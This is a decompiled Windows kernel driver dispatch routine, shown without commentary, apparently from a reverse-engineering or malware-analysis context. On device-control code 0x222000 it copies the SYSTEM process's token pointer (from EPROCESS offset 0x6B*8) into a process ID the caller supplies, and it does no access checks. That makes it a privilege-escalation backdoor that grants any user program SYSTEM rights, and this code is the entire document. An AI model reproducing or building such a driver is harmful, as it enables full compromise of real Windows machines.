 1 __int64 __fastcall Dispatcher(PDEVICE_OBJECT pDeviceObject, PIRP pIrp)
2 {
3 ULONG OutputBufferLength; // esi
4 struct _IO_STACK_LOCATION *CurrentStackLocation; // rdx
5 void *ProcessId; // rbp
6 __int64 v7; // rbx
7 PEPROCESS Process; // [rsp+30h] [rbp+8h] BYREF
8
9 OutputBufferLength = 0;
10 Process = 0i64;
11 CurrentStackLocation = pIrp->Tail.Overlay.CurrentStackLocation;// IoStackLocation
12 if ( pDeviceObject != DeviceObject )
13 return 0xC0000001i64;
14 if ( CurrentStackLocation->MajorFunction == 14 )
15 {
16 OutputBufferLength = CurrentStackLocation->Parameters.Read.Length;// OutputBufferLength
17 ProcessId = *(void **)pIrp->AssociatedIrp.MasterIrp;// SystemBuffer
18 if ( CurrentStackLocation->Parameters.Read.ByteOffset.LowPart == 0x222000 )// IoControlCode
19 {
20 PsLookupProcessByProcessId((HANDLE)4, &Process);
21 v7 = *((_QWORD *)Process + 0x6B);
22 PsLookupProcessByProcessId(ProcessId, &Process);
23 *((_QWORD *)Process + 0x6B) = v7;
24 }
25 }
26 pIrp->IoStatus.Status = 0;
27 pIrp->IoStatus.Information = OutputBufferLength;
28 IofCompleteRequest(pIrp, 0);
29 return 0i64;
30 }
000004D6 Dispatcher:20 (1400010D6)